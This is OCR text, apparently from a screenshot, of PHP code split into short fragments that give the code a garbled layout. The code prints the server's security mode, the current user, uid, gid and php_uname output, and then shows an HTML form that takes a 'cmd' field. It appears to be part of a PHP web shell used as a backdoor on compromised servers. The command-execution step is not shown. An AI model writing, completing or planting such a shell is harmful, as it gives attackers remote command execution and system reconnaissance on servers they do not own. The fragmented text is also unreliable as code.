
echo
"<font size=2 color=#888888><b>"
.
$secur
ity
.
"</b><br>"
$cur_user
=
"("
.get_current_user().
")"
echo
"<font size=2 color=#888888><b>User : u
id="
.getmyuid().
$cur_user
.
" gid="
.getmygid
().
$cur_user
.
"</b><br>"
echo
"<font size=2 color=#888888><b>Uname : 
"
.php_uname().
"</b><br>"
function
pwd
()
$cwd
if
(
$u
=strrpos(
$cwd
,
'/'
if
(
$u
!=strlen(
$cwd
)-
1
return
$cwd
.
'/'
else
{
return
$cwd
;};

elseif
(
$u
=strrpos(
$cwd
,
'\')){

if($u!=strlen($cwd)-1){

return $cwd.'
\
';}

else{return $cwd;};

};

}

echo '
<form method=
"POST"
 action=
""
><font si
ze=
2
 color=
#888888><b>Command</b><br><input 
type="text" name="cmd"><input type="Submit" 
name="command" value="cok"></form>';